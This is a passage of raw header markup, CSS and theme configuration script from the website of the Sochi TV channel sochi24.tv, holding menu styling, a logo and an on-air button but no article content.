1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39770";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7954";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first 